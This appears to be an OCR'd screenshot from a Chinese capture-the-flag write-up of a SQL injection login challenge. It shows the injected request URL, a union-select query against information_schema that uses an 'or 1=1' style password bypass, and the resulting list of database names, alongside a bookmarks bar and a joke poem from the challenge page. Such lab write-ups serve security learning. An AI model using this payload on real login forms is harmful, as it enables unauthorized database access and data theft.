 username=-1'+union+select+1,2,group_concat(schema_name)+from+information_schema.schemata%23&password='or+1%3D
导入书签... 火狐官方站点 新手上路 常用网址 京东商城 天猫双11 XCTF 攻防世界 Web... H-ui前端框架官方网... BUUCTF MISC部分题... 移动设备上的书签
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME
I AM FREE
Hello 2！
Your password is
'information_schema,mysql,performance_schema,test,geek'
Syclover @ cl4y
CSDN @m0_62094846